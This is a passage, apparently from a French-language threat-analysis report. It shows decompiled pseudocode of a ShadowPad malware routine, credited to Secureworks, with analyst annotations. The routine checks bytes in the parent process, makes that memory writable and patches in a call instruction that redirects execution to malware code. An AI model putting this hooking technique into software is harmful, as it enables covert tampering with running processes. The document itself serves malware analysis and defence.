 int __usercall sub_10001210@<eax>(_BYTE *ParentProcessMemorySpace@<eax>)
{
  _BYTE *ParentProcessPatchMemoryAddress; // esi
  DWORD v3; // [esp-Ch] [ebp-14h]
  DWORD flOldProtect; // [esp+4h] [ebp-4h] BYREF
  ParentProcessPatchMemoryAddress = ParentProcessMemorySpace + 0x2775;
  if ( ParentProcessMemorySpace[0x2775] != 0x89
    || ParentProcessMemorySpace[0x2776] != 6
    || ParentProcessMemorySpace[0x2777] != 0x3B
    || ParentProcessMemorySpace[0x2778] != 0xC3 )
Parent Process Byte Check
  {
    return 0;
  }
  if ( VirtualProtect(ParentProcessPatchMemoryAddress, 0x10u, 0x40u, &flOldProtect) )
Instruction patching in parent process
  {
    v3 = flOldProtect;
    *ParentProcessPatchMemoryAddress = 0xE8;    // 0xE8 is a Call Instruction
    *(_DWORD *)(ParentProcessPatchMemoryAddress + 1) = (char *)sub_100011D0// Patch Parent Process with call to function at address 100011D0
                                                     - (char *)ParentProcessPatchMemoryAddress
                                                     - 5;
    VirtualProtect(ParentProcessPatchMemoryAddress, 0x10u, v3, &flOldProtect);
  }
  return 0;
Figure 28. Fonction de modification de ShadowPad. (Source : Secureworks)